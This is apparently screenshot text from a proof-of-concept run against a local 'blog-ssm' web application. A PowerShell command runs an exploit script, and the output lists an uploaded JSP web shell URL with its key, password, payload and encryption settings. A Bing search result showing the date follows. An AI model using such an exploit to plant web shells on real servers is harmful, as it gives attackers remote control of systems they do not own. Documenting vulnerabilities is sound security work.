 Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS E:\EXP> python.exe .\blog-ssm_exp.py
Web_Shell_Url:http://localhost:8081/upload/blog/20220901/1662015136678.jsp
Web_Shell_Key:key
Web_Shell_Pass:pass
Web_Shell_Payload:JavaDynamicPayload
Web_Shell_Encryptor:JAVA_AES_BASE64
PS E:\EXP>
time - Search
https://cn.bing.com...
国内版 国际版
Microsoft Bing
time
ALL IMAGES VIDEOS
3,450,000 Results Open links in new tab
Current time in Yubei District, China (UTC+8)
2:51 PM
Thursday, September 1, 2022